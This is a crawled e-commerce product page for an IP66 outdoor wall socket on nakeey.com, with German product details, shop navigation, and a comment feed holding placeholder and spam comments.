title="Spielzeug Quotation" href="baojia.asp?sort_id=18" class="nsort">Spielzeug Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="  Beleuchtung Quotation" href="baojia.asp?sort_id=17" class="nsort">  Beleuchtung Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Garten Quotation" href="baojia.asp?sort_id=16" class="nsort">Garten Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Drogerie & K&#246;rperpflege Quotation" href="baojia.asp?sort_id=15" class="nsort">Drogerie & K&#246;rperpflege Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Auto & Motorrad Quotation" href="baojia.asp?sort_id=14" class="nsort">Auto & Motorrad Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung Quotation" href="baojia.asp?sort_id=13" class="nsort">Beleuchtung Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen Quotation" href="baojia.asp?sort_id=12" class="nsort">Küche, Haushalt & Wohnen Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung Quotation" href="baojia.asp?sort_id=11" class="nsort">Beleuchtung Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Baumarkt  Quotation" href="baojia.asp?sort_id=10" class="nsort">Baumarkt  Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beauty Quotation" href="baojia.asp?sort_id=9" class="nsort">Beauty Quotation</a></td><td></td></tr></table></td></tr></table></DIV></div>
</td></tr>
<tr><td class="top2">
	<table border="0" cellpadding="0" cellspacing="0" style="margin:0px auto;width:98%;"><form method="POST" action="search.asp?action=search">
	<tr>
		<td class="topf" align="right">2026/1/23</td>
		<td align="right" width="50" class="topf">Search</td>
		<td align="center" width=130>
			<select name="sort_id" size="1" style="width: 120px;">
			<option value="0">All Categories</option>
			<option value="5">Sports & Outdoors</option>
			<option value="6">Automotive</option>
			<option value="7">Cell Phones & Accessories</option>
			<option value="21">Haustier</option>
			<option value="8">Electronics</option>
			<option value="20">Küche, Haushalt & Wohnen</option>
			<option value="19">Küche, Haushalt & Wohnen</option>
			<option value="18">Spielzeug</option>
			<option value="17">  Beleuchtung</option>
			<option value="16">Garten</option>
			<option value="15">Drogerie & K&#246;rperpflege</option>
			<option value="14">Auto & Motorrad</option>
			<option value="13">Beleuchtung</option>
			<option value="12">Küche, Haushalt & Wohnen</option>
			<option value="11">Beleuchtung</option>
			<option value="10">Baumarkt </option>
			<option value="9">Beauty</option>
			
			</select>
		</td>
		<td align="center" width="160">
		<input type="text" name="hw_name" size="25" class=input value=""></td>
		<td align="center" width="60"><input type="image" border="0" src="Skin/bluex/search2.gif"></td>
		<td align="center" width="100"><a href="search.asp" class="topb">
		Advanced Search</a></td>
		<td class="topcash">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-top:3px;">
			<tr><td width=50px></td>
				<td width=143px><a href="buy.asp">0 Items 
				($ 0.00)</a></td>
				<td width=77px><a href="cash.asp">Checkout</a></td>
				<td><a href="userinfo.asp">Account</a></td>
			</tr>
			</table>
		</td>
		<td align="center"></td>
	</tr></form></table>
</td></tr>
<tr><td height="3"></td></tr></table></div>

<div align="center">
<table border=0 cellpadding=0 cellspacing=0 class="all_t1">
<tr><td class="all_l_td" valign="top">
<table cellSpacing="0" cellPadding="0" border="0" class="log_la">
<tr><td class="log_la1"><span class="log_laf">My account</span></td></tr>
<tr><td class="log_la2">
<p style="margin:10px 15px; line-height: 150%" align="left">
<img border="0" src="Img/user/1.gif"> <a href="reg.asp">Register</a> / <a href="login.asp">Login</a><br>
<img border="0" src="Img/user/8.gif"> <a href="buy.asp">Shopping Cart(0)</a><br>

<img border="0" src="Img/user/10.gif"> <a href="com.asp">Compare Now(0)</a>
</p></td></tr>
<tr><td class="log_la3"></td></tr></table><div class="d5"></div>
<table cellSpacing="0" cellPadding="0" border="0" class="ph_la">
<tr><td class="ph_la1"><span class="ph_laf">Your Recent History</span></td></tr>
<tr><td class="ph_la2">
<table border="0" cellpadding="0" width="90%" cellspacing="0" style="margin:0px auto;">

</table>
<div class="d5"></div></td></tr>
<tr><td class="ph_la3"></td></tr></table>

</td>
<td valign="top" class="all_c_td">


<TABLE width="99%" border=0 cellPadding=0 cellSpacing=0>
<tr><td class="sort">&nbsp;<IMG src="Skin/bluex/home.gif" border=0 align="absmiddle">   
	<a href="index.asp">Home</a> >>&nbsp;<a href="sort.asp?sort_id=10">Baumarkt </a> >> 
<a href="nsort.asp?sort_id=10&nsort_id=40"> Steckdosen</a> >> Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel</td>
</tr></table>
<table width="99%" cellspacing="0" cellpadding="0">
<tr><td align="center" height="2"></td></tr>
<tr><td>
<table cellspacing="0" cellpadding="5" width="100%"><tr> 
<td align="center" style="border-right: 1px dotted #C0C0C0;width:300px;">

<div style="display:block;text-align:left;width:280px;">
<img style="CURSOR: hand" src="pic/202009/4141644.jpg" onerror="this.src='img/noimage.jpg';cur_pic_id='img/noimage.jpg';" name="rImage" onclick="javascript:window.open(cur_pic_id,'','')" border="0" width=280>
<p style="line-height: 150%; margin: 5px 0px;">

<img style="CURSOR: hand" onload="cur_pic_id='pic/202009/4141644.jpg';" onmouseover="document.rImage.src='pic/202009/4141644.jpg';cur_pic_id='pic/202009/4141644.jpg';"  src="pic/202009/4141644.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/4141652.jpg';cur_pic_id='pic/202009/4141652.jpg';"  src="pic/202009/4141652.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/4141658.jpg';cur_pic_id='pic/202009/4141658.jpg';"  src="pic/202009/4141658.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/414174.jpg';cur_pic_id='pic/202009/414174.jpg';"  src="pic/202009/414174.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/4141716.jpg';cur_pic_id='pic/202009/4141716.jpg';"  src="pic/202009/4141716.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/4141722.jpg';cur_pic_id='pic/202009/4141722.jpg';"  src="pic/202009/4141722.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/4141730.jpg';cur_pic_id='pic/202009/4141730.jpg';"  src="pic/202009/4141730.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

<img style="CURSOR: hand" onmouseover="document.rImage.src='pic/202009/4141730.jpg';cur_pic_id='pic/202009/4141730.jpg';"  src="pic/202009/4141730.jpg" onerror="this.src='img/noimage.jpg'"  height="40" style="border: 1px solid #CCCCCC;">

</p>
</div>
</td>
<td valign="top" style="padding-left:15px;">
<table border="0" cellpadding="0" cellspacing="0" id="table1" width="100%">
<tr><td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="vtitle">Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel</td>
		<td align="right">
		[<a href="#pl" onclick=showInfo(1,3,5)><u>Comments(14)</u></a>|<a href="#pla" onclick=showInfo(1,3,5)><u>Leave your Comment</u></a>]</td>
	</tr>
</table>
</td></tr>
<tr><td height="2" background="img/dot_menu.gif"></td></tr>
<tr><td height=5></td></tr>
<tr><td height="23">Item#:20090414185902</td></tr>
<tr><td height="23">Score:<font color="#D03430">49</font>&nbsp;&nbsp;<a target="_blank" href="rule.asp"><u>(Score change Discount Voucher)</u></a></td></tr>



<tr><td height="23">Weight:0 kg.</td></tr>

<tr><td height=5></td></tr>
<tr><td height="2" background="img/dot_menu.gif"></td></tr>
<tr><td height=5></td></tr>
<tr><td height="26" class="anse">List Price:<s>$59.00</s></td></tr>
<tr><td height="26">Price:<span class="price">$49.00</span></td></tr>
<tr><td height="26">You Save:<span class="price">$10.00</span></td></tr>
<form action="basket.asp?hw_id=2" method=post>

<tr><td height="30">Qty:<input type="text" name="count" size="5" value="1" class="input"></td></tr>
<tr><td style="padding-top: 5px; padding-bottom: 5px"><input type=image src="Skin/bluex/buy.gif" name="I1">
<a href="com.asp?action=add&hw_id=2">
<img border="0" src="Skin/bluex/duibi.gif"></a>
	<a href="fav.asp?action=add&hw_id=2">
<img border="0" src="Skin/bluex/shoucang.gif"></a></td></tr></form>
<tr>
<td></td></tr>
</table>

</td></tr></table>


<table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-top:1px solid #eee;border-bottom:1px solid #eee;margin:10px 0px;">
	<tr>
		<td>
<p style="margin-top: 3px; margin-bottom: 3px"><b>Prev:</b><a target="_blank"  href=views.asp?hw_id=4>Au&#223;ensteckdose, Steckdose ip66, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für Au&#223;enbereich mit Klappdeckel</a>
</td>

<td align="right">	
<table border="0" cellpadding="5" cellspacing="0"><tr>
<td align="center" width="130">
<a target="_blank" href="https://www.paypal.com/cgi-bin/webscr?cmd=_xclick&business=info@nakeey.com&item_name=Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel&item_number=Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel&amount=57&currency_code=USD" target="_blank"><img border="0" src="img/pay/paypal_buy.gif"></a></td>
</tr></table>
</td>
</tr></table>


<script language=javascript src="inc/in.js"></script>
<div class="ict">
	<div class=diva id=div1 onclick=showInfo(1,1,5) style="CURSOR: pointer"><p class="pclass">detail</p></div>
	<div class=icl></div>
	<div class=divb id=div2 onclick=showInfo(1,2,5) style="CURSOR: pointer"><p class="pclass">Related</p></div>
	<div class=icl></div>
	<div class=divb id=div3 onclick=showInfo(1,3,5) style="CURSOR: pointer"><p class="pclass">Comment</p></div>
	<div class=icl></div>
	<div class=divb id=div4 onclick=showInfo(1,4,5) style="CURSOR: pointer"><p class="pclass">Payment</p></div>
	<div class=icl></div>
	<div class=divb id=div5 onclick=showInfo(1,5,5) style="CURSOR: pointer"><p class="pclass">Shipping</p></div>
	<div class=icl></div>
</div><div style="clear:both"></div>

<div class=box id=tab1_1 style="height:200">
<table border="0" cellpadding="5" cellspacing="0" width="100%"><tr>
	<td valign="top" style="line-height: 150%; margin: 3"><ul class="a-unordered-list a-vertical a-spacing-mini" style="box-sizing: border-box; margin: 0px 0px 0px 18px; color: rgb(17, 17, 17); padding: 0px; font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial;"><li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="box-sizing: border-box; color: rgb(17, 17, 17);">【Au&#223;ensteckdose IP66 Wasserdicht】- Das wasserdichte Doppelsteckdosen-Design für den Au&#223;enbereich mit IP66-Klassifizierung bietet im geschlossenen Zustand eine hervorragende, sichere Wasserdichtung und ist ideal für die sichere Stromversorgung unter schwierigen Bedingungen</span></li><li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="box-sizing: border-box; color: rgb(17, 17, 17);">【Au&#223;ensteckdose ip66 mit Langlebiges Material】- Die Au&#223;ensteckdose IP66 aus hochwertigem ABS-Material ist langlebig und bietet hohen Schutz vor Wasserstrahlen und Staub. robuster und schlagfester K&#246;rper, bricht nicht oder verblasst nicht.</span></li><li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="box-sizing: border-box; color: rgb(17, 17, 17);">【Sicher zu bedienen Steckdose Aufputz】- Diese wasserdichte Steckdose Aufputz verfügt über zwei Steckdosenl&#246;cher und eine abschlie&#223;bare Abdeckung, um ein versehentliches &#214;ffnen zu verhindern. Die Nennspannung betr&#228;gt 220V-250V. Der Nennstrom betr&#228;gt 16 A, der Kontaktwiderstand 100 Mo und der Isolationswiderstand 50 MΩ.</span></li><li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="box-sizing: border-box; color: rgb(17, 17, 17);">【Einfache Installation durch herausnehmbares Innenleben】- Sie k&#246;nnen die Dose &#246;ffnen, die Kabel an der Steckklemme befestigen und dann wieder einsetzen，Leitungsquerschnitt bis 2,5mm&#178; durch die Kabeleinführung m&#246;glich – gro&#223;er Verdrahtungsraum bietet genügend Platz für alle ben&#246;tigten Kabel</span></li><li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="box-sizing: border-box; color: rgb(17, 17, 17);">【Au&#223;ensteckdose】- Die wetterfesten Steckdosen eignen sich sehr gut für den Einsatz im Garten, in der Werkstatt, im Garten, auf der Terrasse und im Badezimmer.Der Au&#223;ensteckdose Sockel kann schnell aus dem Geh&#228;use entnommen werden und erfüllt hohe Qualit&#228;tsstandards - thermoplastisch, halogenfrei, resistent gegen viele chemische Einflüsse.Die Steckdose entspricht dem EU-Standard.</span></li></ul></td></tr></table>

</div>


<div class=box id=tab1_2 style="DISPLAY: none;height:310px;*height:320px;overflow:hidden;">

<div style="float:left;width:150px;height:150px;overflow:hidden;">
<table border="0" width="100%" id="table1" cellspacing="0" cellpadding="0">
  <tr><td align="center"><a class=photo target="_blank" href="views.asp?hw_id=4">
	<img border="0" src="pic/202009/810920.jpg" onerror="this.src='img/noimage.jpg'" style="border: 1px solid #F2F2F2" width=100></a></td></tr>
	<tr><td><div class="ititletd"><a class="title" target="_blank" href="views.asp?hw_id=4" title="Au&#223;ensteckdose, Steckdose ip66, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für Au&#223;enbereich mit Klappdeckel">Au&#223;ensteckdose, Steckdose ip66, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für Au&#223;enbereich mit Klappdeckel</a></div></td></tr>
	<tr><td height="20px" align="center"><span class="price">$49.00</span></td></tr>
  </table>
</div>

<div style="clear:both;"></div>
</div>

<div class=box id=tab1_3 style="DISPLAY: none;height:200"><a name="pl"></a>
<script language=javascript src="comment.asp?id=2"></script>
<p style="margin: 5px" align="left">
<a target="_blank" href="showcomment.asp?hw_id=2"><font color="#FF0000">More>></font></a></p>
<table cellspacing=0 cellpadding=5><form name="form" method="post" action="addly.asp?action=add&id=2">
<tr><th height="25" colspan="2" align=left>&nbsp;<a name="pla">Leave your comment</a></th></tr>
<tr><td height="25" align=right>Name:</td><td height="25"><input name="mail" type="text" size="30" maxlength="250"><font color="#FF0000"> 
	*</font></td></tr>
<tr><td height="25" align=right>Subject:</td><td height="25">
	<input name="title" type="text" size="30" maxlength="250"><font color="#FF0000"> 
	*</font></td></tr>
<tr><td height="25" align=right>Comment:</td><td height="25"><textarea name="comment" cols="40" rows="5"></textarea><font color="#FF0000"> 
	*</font></td></tr>
<tr><td colspan="2" height="25" align=center CLass=TableTitle2><input type="submit" name="Submit" value="Submit">&nbsp;&nbsp;<input type="reset" name="Submit2" value="Reset"></td></tr>
</form></table>
</div>

<div class=box id=tab1_4 style="DISPLAY: none;height:200">

<p style="margin: 5px" align="left"><a href="help.asp?typeid=2" target=_blank><font color="#FF0000">More>></font></a></p>

	<div align="center">
	<table border="0" width="95%" cellspacing="0" cellpadding="0">
	<tr><td align=left height="30"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"> <b>Bank Transfer</b></td></tr>
	<tr><td height="8"></td></tr>
	<tr><td align=left><p style="line-height: 150%; margin-left: 10; margin-right: 10">Bank Transfer</td></tr></table>
	</div>

	<div align="center">
	<table border="0" width="95%" cellspacing="0" cellpadding="0">
	<tr><td align=left height="30"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"> <b>Online Payment</b></td></tr>
	<tr><td height="8"></td></tr>
	<tr><td align=left><p style="line-height: 150%; margin-left: 10; margin-right: 10">Online Payment</td></tr></table>
	</div>

	<div align="center">
	<table border="0" width="95%" cellspacing="0" cellpadding="0">
	<tr><td align=left height="30"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"> <b>Collect on delivery</b></td></tr>
	<tr><td height="8"></td></tr>
	<tr><td align=left><p style="line-height: 150%; margin-left: 10; margin-right: 10">Collect on delivery</td></tr></table>
	</div>

</div>

<div class=box id=tab1_5 style="DISPLAY: none;height:200">

<p style="margin: 5px" align="left"><a href="help.asp?typeid=3" target=_blank><font color="#FF0000">More>></font></a></p>

	<div align="center">
	<table border="0" width="95%" cellspacing="0" cellpadding="0">
	<tr><td align=left height="30"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"> <b>Express Delivery</b></td></tr>
	<tr><td height="8"></td></tr>
	<tr><td align=left><p style="line-height: 150%; margin-left: 10; margin-right: 10">Express Delivery</td></tr></table>
	</div>

	<div align="center">
	<table border="0" width="95%" cellspacing="0" cellpadding="0">
	<tr><td align=left height="30"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"> <b>EMS</b></td></tr>
	<tr><td height="8"></td></tr>
	<tr><td align=left><p style="line-height: 150%; margin-left: 10; margin-right: 10">EMS</td></tr></table>
	</div>

	<div align="center">
	<table border="0" width="95%" cellspacing="0" cellpadding="0">
	<tr><td align=left height="30"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"> <b>Post Office</b></td></tr>
	<tr><td height="8"></td></tr>
	<tr><td align=left><p style="line-height: 150%; margin-left: 10; margin-right: 10">Post Office</td></tr></table>
	</div>

</div>
</td>
</tr></table>
</td></tr></table></div>
<div align=center>
<table cellpadding="0" cellspacing="0" class="all_t1">
<tr><td height="5"></td></tr>
<tr><td class="copy" valign="top"><table border="0" cellpadding="5" cellspacing="0" width="95%"><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=1">About US</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=1" target="_blank">About US</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=2" target="_blank">Contact US</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=2">Payment</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=4" target="_blank">Bank Transfer</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=5" target="_blank">Online Payment</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=6" target="_blank">Collect on delivery</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=3">Shipping</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=7" target="_blank">Express Delivery</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=8" target="_blank">EMS</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=9" target="_blank">Post Office</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=4">Service</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=11" target="_blank">Return Policy Information</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=12" target="_blank">Service</a></td></tr></table></td><td  align="left" valign="top" width="17%" style="padding-left:10px;"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td height="23"><a class="copy_t" target="_blank" href="help.asp?typeid=5">User Guide</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=13" target="_blank">User Guide</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=14" target="_blank">About Score</a></td></tr><tr><td height="20"><a class="copy_c" href="help.asp?id=15" target="_blank">About user types</a></td></tr></table></td></table></td></tr>
<tr><td height="5"></td></tr>
<tr><td align="center"><p style='margin:5px; line-height: 150%'>
Links:
&nbsp;&nbsp;<a href="http://www.Yahooh.com/" target=_blank title="Yahoo">Yahoo</a>

&nbsp;&nbsp;<a href="http://www.google.com/" target=_blank title="Google">Google</a>
<br>
Copyright 2026 
<a href=http://www.nakeey.com/>nakeey.com</a>. All Rights Reserved.&nbsp;&nbsp;Phone Number:0755-83616015-202&nbsp;&nbsp;Fax0755-83616015-206<br>
Email:<a href=mailto:info@nakeey.com>info@nakeey.com</a> <a target="_blank" href="http://www.miibeian.gov.cn/"></a>
  <a target=_blank href=admin/ad_login.asp>Administrator Login</a>
</p></td></tr></table>
<script src="tj_ven.asp"></script>
</div></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.nakeey.com/comment.asp?id=2
body_size: 1100
content:

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2024/7/29)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2023/12/28)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>Whitehat SEO for nakeey.com</b></td>');
document.write('<td class="anse">(Name:petergorp@gmail.com&nbsp;&nbsp;2023/10/24)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:Hello &nbsp; &nbsp;I have just analyzed  nakeey.com for its SEO metrics and saw that your website could use a boost. &nbsp; &nbsp;We will improve your ranks organically and safely, using only state of the art AI and whitehat methods, while providing monthly reports and outstanding support. &nbsp; &nbsp;More info: &nbsp;https://www.digital-x-press.com/unbeatable-seo/ &nbsp; &nbsp; &nbsp;Regards &nbsp;Mike Stephen&nbsp;Digital X SEO Experts</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2023/10/21)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>נערות ליווי</b></td>');
document.write('<td class="anse">(Name:agnessavolkova@seobomba.com&nbsp;&nbsp;2023/2/15)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment: I want to read it again and again. Really very nice. &nbsp; &nbsp;a href=https://escortslux.com/נערות-ליווי-באילת/נערות ליווי באילת/a</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2022/11/1)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2022/10/21)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2022/6/23)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2022/4/29)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');

document.write('<table border="0" cellpadding="3" cellspacing="0" width="99%">');
document.write('<tr><td width="50" align="right"><IMG src="Skin/bluex/dot3.gif" border=0 align="absmiddle"></td>');
document.write('<td width="200"><b>1</b></td>');
document.write('<td class="anse">(Name:1&nbsp;&nbsp;2022/4/24)</td></tr>');
document.write('<tr><td></td><td colspan="2"><font color="#4D8B9E">Comment:1</font></td></tr>');

document.write('<tr><td colspan="3" height="2" background="Img/dot_menu.gif"></td></tr></table>');


--- FILE ---
content_type: application/javascript
request_url: http://www.nakeey.com/inc/up.js
body_size: 493
content:
function startmarquee(lh,speed,delay) {
var p=false;
var t;
var o=document.getElementById("marqueebox");
o.innerHTML+=o.innerHTML;
o.style.marginTop=0;
o.onmouseover=function(){p=true;}
o.onmouseout=function(){p=false;}
function start(){
t=setInterval(scrolling,speed);
if(!p) o.style.marginTop=parseInt(o.style.marginTop)-5+"px";
}
function scrolling(){
if(parseInt(o.style.marginTop)%lh!=0){
o.style.marginTop=parseInt(o.style.marginTop)-5+"px";
if(Math.abs(parseInt(o.style.marginTop))>=50) o.style.marginTop=0;
}else{
clearInterval(t);
setTimeout(start,delay);
}
}
setTimeout(start,delay);
}
startmarquee(25,160,3000);
